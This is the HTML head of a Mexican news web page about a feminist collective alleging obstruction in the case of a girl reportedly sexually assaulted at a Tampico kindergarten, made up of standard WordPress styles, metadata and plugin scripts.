

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/
body_size: 27784
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"a46097d028"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="1200"><meta property="og:image:alt" content="d8ca8507-c533-46ac-bbe4-f1b9d1a46a73"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Tampico, Tamaulipas. -Al acompa&ntilde;ar a los padres de familia que exigen justicia para su menor hija, presuntamente agredida sexualmente en un jard&iacute;n de ni&ntilde;os, Martha de la Cruz, integrante de la colectiva feminista Mujer Manglar, consider&oacute; que se est&aacute; entorpeciendo este caso y denunci&oacute; que las escuelas no est&aacute;n siendo seguras para los infantes. &ldquo;Se..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente"><meta property="og:url" content="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/"><meta property="og:updated_time" content="2023-05-25T20:11:03-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2023-05-26T01:11:03+00:00"><meta property="article:modified_time" content="2023-05-26T01:11:03+00:00"><meta property="article:section" content="Tampico, Madero y Altamira"><meta property="article:author:first_name" content="Juanita"><meta property="article:author:last_name" content="del Ángel"><meta property="article:author:username" content="Juanita del Ángel">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg"><meta property="twitter:image:alt" content="d8ca8507-c533-46ac-bbe4-f1b9d1a46a73"><meta property="twitter:title" content="Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente"><meta property="twitter:description" content="Tampico, Tamaulipas. -Al acompa&ntilde;ar a los padres de familia que exigen justicia para su menor hija, presuntamente agredida sexualmente en un jard&iacute;n de ni&ntilde;os, Martha de la Cruz,..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg"><meta itemprop="name" content="Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente"><meta itemprop="description" content="Tampico, Tamaulipas. -Al acompa&ntilde;ar a los padres de familia que exigen justicia para su menor hija, presuntamente agredida sexualmente en un jard&iacute;n de ni&ntilde;os, Martha de la Cruz, integrante de la colectiva feminista Mujer Manglar, consider&oacute; que se est&aacute; entorpeciendo este caso y denunci&oacute; que las escuelas no est&aacute;n siendo seguras para los infantes. &ldquo;Se..."><meta itemprop="datePublished" content="2023-05-26"><meta itemprop="dateModified" content="2023-05-26T01:11:03+00:00"><meta itemprop="author" content="Juanita del Ángel"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Juanita"><meta property="profile:last_name" content="del Ángel"><meta property="profile:username" content="Juanita del Ángel">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/617789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=617789' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente - EnLíneaDirecta.info" />
<meta property="og:description" content="Tampico, Tamaulipas. -Al acompañar a los padres de familia que exigen justicia para su menor hija, presuntamente agredida sexualmente en un jardín de niños, Martha de la Cruz, integrante de la colectiva feminista Mujer Manglar, consideró que se está entorpeciendo este caso y denunció que las escuelas no están siendo seguras para los infantes.

“Se está entorpeciendo este caso. Uno no" />
<meta property="og:url" content="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tampico, Tamaulipas. -Al acompañar a los padres de familia que exigen justicia para su menor hija, presuntamente agredida sexualmente en un jardín de niños, Martha de la Cruz, integrante de la colectiva feminista Mujer Manglar, consideró que se está entorpeciendo este caso y denunció que las escuelas no están siendo seguras para los infantes.

“Se está entorpeciendo este caso. Uno no" />
<meta name="twitter:title" content="Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a681897512","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"a681897512","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
